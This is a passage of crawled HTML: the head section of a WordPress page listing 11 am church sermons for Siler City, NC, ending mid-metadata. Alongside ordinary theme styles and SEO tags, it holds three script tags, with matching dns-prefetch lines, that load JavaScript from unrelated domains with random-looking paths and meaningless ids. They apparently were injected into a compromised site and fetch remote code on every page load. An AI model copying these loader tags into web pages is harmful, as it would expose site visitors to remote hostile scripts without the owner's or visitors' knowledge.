

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://localsermons.com/schedule-list/siler-city-nc-11-am-church-sermons-online/
body_size: 21503
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Siler City NC 11 am Church Sermons online - LOCAL SERMONS™</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://localsermons.com/schedule-list/siler-city-nc-11-am-church-sermons-online/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Siler City NC 11 am Church Sermons online - LOCAL SERMONS™" />
<meta property="og:url" content="https://localsermons.com/schedule-list/siler-city-nc-11-am-church-sermons-online/" />
<meta property="og:site_name" content="LOCAL SERMONS™" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Siler City NC 11 am Church Sermons online - LOCAL SERMONS™" />
<meta name="twitter:label1" content="Schedule" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://localsermons.com/#person","name":"LOCAL SERMONS\u2122"},{"@type":"WebSite","@id":"https://localsermons.com/#website","url":"https://localsermons.com","name":"LOCAL SERMONS\u2122","publisher":{"@id":"https://localsermons.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://localsermons.com/schedule-list/siler-city-nc-11-am-church-sermons-online/#webpage","url":"https://localsermons.com/schedule-list/siler-city-nc-11-am-church-sermons-online/","name":"Siler City NC 11 am Church Sermons online - LOCAL SERMONS\u2122","isPartOf":{"@id":"https://localsermons.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="LOCAL SERMONS™ &raquo; Feed" href="https://localsermons.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LOCAL SERMONS™ &raquo; Comments Feed" href="https://localsermons.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LOCAL SERMONS™ &raquo; Siler City NC 11 am Church Sermons online Schedule Categories Feed" href="https://localsermons.com/schedule-list/siler-city-nc-11-am-church-sermons-online/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/localsermons.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://localsermons.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://localsermons.com/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://localsermons.com/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://localsermons.com/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #5e69e8;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dbdbdb;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://localsermons.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/css/video-js.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='videojs-seekbtn-css-css' href='https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/css/videojs-seek-buttons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/font-awesome/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/style.css?ver=9.0.4' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #5e69e8; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #5e69e8; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #5e69e8; }.fill-children-accent,.fill-children-accent * { fill: #5e69e8; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #ffffff; }:root .has-background-background-color { background-color: #ffffff; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dbdbdb; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dbdbdb; }.wp-block-table.is-style-stripes { border-bottom-color: #dbdbdb; }.wp-block-latest-posts.is-grid li { border-top-color: #dbdbdb; }:root .has-subtle-background-color { color: #dbdbdb; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a:where(:not(.wp-block-button__link)),#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #5e69e8; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #5e69e8; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #ffffff; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #ffffff; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.footer-credits .privacy-policy,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dbdbdb; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dbdbdb; }
</style>
<link rel='stylesheet' id='twentytwenty-fonts-css' href='https://localsermons.com/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=9.0.4' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://localsermons.com/wp-content/themes/twentytwenty/print.css?ver=9.0.4' media='print' />
<link rel='stylesheet' id='ms_global_search_css_style-css' href='https://localsermons.com/wp-content/plugins/multisite-global-search-master/style.css?ver=6.8.3' media='all' />
<script src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script src="https://localsermons.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://localsermons.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/video.js?ver=1.0.0" id="videojsmain-js"></script>
<script src="https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/videojs-hls-quality-selector.min.js?ver=1.0.0" id="videojsswitch-js"></script>
<script src="https://localsermons.com/wp-content/themes/ministry-twenty-twenty-child/js/videojs-playlist.js?ver=1.0.0" id="videoj-custom-script-js"></script>
<script src="https://localsermons.com/wp-content/themes/twentytwenty/assets/js/index.js?ver=9.0.4" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://localsermons.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://localsermons.com/wp-json/wp/v2/schedule-category/95" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://localsermons.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script src='https://worldsermons.com/?dm=10961ff0bc9cdd104b6989e4688e775f&amp;action=load&amp;blogid=3&amp;siteid=1&amp;t=1327568908&amp;back=https%3A%2F%2Flocalsermons.com%2Fschedule-list%2Fsiler-city-nc-11-am-church-sermons-online%2F' type='text/javascript'></script>		<style type="text/css">

			.archive-title,
			body, .entry-title a, :root .has-primary-color,
			.header-footer-group,
			.category-main a,
			a.page-numbers{
				color: #000000;
			}
			body:not(.overlay-header) .primary-menu > li > a, body:not(.overlay-header) .primary-menu > li > .icon, .modal-menu a, .footer-menu a, .footer-widgets a, #site-footer .wp-block-button.is-style-outline, .wp-block-pullquote:before, .singular:not(.overlay-header) .entry-header a, .archive-header a, .header-footer-group .color-accent, .header-footer-group .color-accent-hover:hover,
			body:not(.overlay-header) .toggle-inner .toggle-text,
			.header-inner .toggle svg,
			.site-title a,
			.menu-modal .toggle,
			.close-nav-toggle  svg,
			.footer-copyright,
			.footer-copyright a,
			.to-the-top,
			.archive-title,
			.page-numbers.current,
			.primary-menu .icon::before, .primary-menu .icon::after,
			.header-footer-group table caption, body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				color: #ffffff;
			}
			.menu-modal nav *{
				border-color: rgba(255,255,255,0.5);
			}
			.header-footer-group table caption,  body:not(.overlay-header) .header-inner .toggle-wrapper::before {
				background: #ffffff;
			}
			.primary-menu li.menu-item-has-children:hover > ul{
				background: #000000;
				color: #ffffff;
			}
			body:not(.overlay-header) .primary-menu > li > ul:after {
			    border-bottom-color: #000000;
			}
			hr.styled-separator{
				color: #27383a;
			}
			#site-footer{
				background: #27383a !important;
			}
			#site-header, .footer-nav-widgets-wrapper, .menu-modal-inner, .search-modal-inner, .archive-header, .singular .entry-header, .singular .featured-media:before, .wp-block-pullquote:before,
			.no-search-results-form input[type="submit"],input[type="submit"],.uagb-post__cta,.page-numbers.current{
			    background-color: #27383a !important;
			}
			.uagb-post__cta{
			    background-color: #27383a !important;
			    border-color: #27383a !important;
			}
			.uagb-post__items article {
			    border: 1px solid #27383a !important;
			}
			body {
			    background-color: #ffffff !important;
			}
			.widget .widget-title,
			#site-footer p,
			#site-footer a,
			#site-footer li,
			.to-the-top{
			    color: #ffffff !important;
			}
			.wp-playlist-item-title{
				color:#0BA3F2 !important;
			}
			.title-readmore a{
				color: #27383a !important;
			}
			.page-numbers.current.custom-anchor.sponsorsx{
				border: 2px solid #27383a;
				color: #27383a !important;
			}
			.category-main.regular-post .title-readmore a.page-numbers.custom-anchor.current{
				color: #27383a !important;
			}
			.rb{
			    border: 1px solid #ffffff !important;
			    border-radius: 10px;
			  
			}
			.rb:hover{
			    border: 1px solid #27383a !important;
			    border-radius: 10px;
			  
			    background-color: #ffffff;
			    
			}
			.wp-playlist video {
			background: #222323;
			opacity: 0;
			-ms-transition: all 0.2s ease-in-out;
			-moz-transition: all 0.2s ease-in-out;
			transition: all 0.2s ease-in-out;
			}
			.wp-playlist .mejs-mediaelement video {
			opacity: 1;
			}
			.vjs-fade-out {
              display: block;
              visibility: hidden !important;
              opacity: 0 !important;
            
              -webkit-transition: visibility 1.5s, opacity 1.5s !important;
                 -moz-transition: visibility 1.5s, opacity 1.5s !important;
                  -ms-transition: visibility 1.5s, opacity 1.5s !important;
                   -o-transition: visibility 1.5s, opacity 1.5s !important;
                      transition: visibility 1.5s, opacity 1.5s !important;
            
              /* Wait a moment before fading out the control bar */
              -webkit-transition-delay: 2s !important;
                 -moz-transition-delay: 2s !important;
                  -ms-transition-delay: 2s !important;
                   -o-transition-delay: 2s !important;
                      transition-delay: 2s !important;
            }
            .hdbtn {
                position: absolute;
                top: 0;
                background: red;
                padding: 2px;
                font-size: 7px !important;
            }
            .modal-menu > li > .ancestor-wrapper > a {
                font-size: 1.5rem;
                padding: 1.5rem 0;
            }
            .expanded-menu {
                display: block;
            }
            .menu-modal-inner{
                background-color: #000000a8 !important;
            }
			.search-tv input[type="search"] {
			    background: #5c7a7c;
			    border: none;
			    color: #fff !important;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			}
			.modal-menu li.current-menu-item > .ancestor-wrapper > a {
			    text-decoration: none;
			    color: #2fe7f7 !important;
			}
			/* input text white */
			input.uagb-search-form__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 19+ */
			  color: white !important;
			}
			input.uagb-search-form__input:-ms-input-placeholder { /* IE 10+ */
			  color: #fff !important;
			}
			input.uagb-search-form__input:-moz-placeholder { /* Firefox 18- */
			  color: #fff !important;
			}
			input.uagb-search-form__input {
			    background: #2c3d41;
			    border: none;
			    color:#fff;
			}
			button.uagb-search-submit {
    background: #2f4246 !important;
    border-left: 1px solid #ffffff8c;
}
			
			footer {
				    border-top: none !important;
				}
            @media (max-width: 768px) {
            .modal-menu {
                position: relative;
                left: calc(50% - 48vw);
                width: 100vw;
            }
            .header-inner .toggle {
                padding: 0 0.5rem;
            }
            .hide-mobile{
                display:none !important;
            }
            }

		</style>
	<script type="text/javascript">
var ajaxurl = 'https://localsermons.com/wp-admin/admin-ajax.php';
</script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "ItemList",
      "itemListElement": [
        {
          "@type": "VideoObject",
          "position": 1,
          "name": "Sermons online",
          "url": "https://localsermons.com/schedule-sermons-online/",
          "description": "Watch Local sermons from Siler City, NC. Get weekly updates by viewing our scheduled tv guide.",
          "thumbnailUrl": [
            "https://localsermons.com/wp-content/uploads/sites/3/2021/11/L-s-1.jpg"
          ],
         
          "contentUrl": "https://walls2-user-vidapi-com.b-cdn.net/wp-content/uploads/2022/01/Lillies/playlist.m3u8",
          "embedUrl": "https://localsermons.com/schedule-sermons-online/",
          "uploadDate": "Thursday November 18, 2021"
          
        
        }
      ]
    }
    </script>  <script type="application/ld+json">
			{
			  "@context": "https://schema.org",
			  "@type": "ImageObject",
			  "inLanguage": "en-US",
			  "contentUrl": "https://localsermons.com/wp-content/uploads/sites/3/2021/11/L-s-1.jpg",
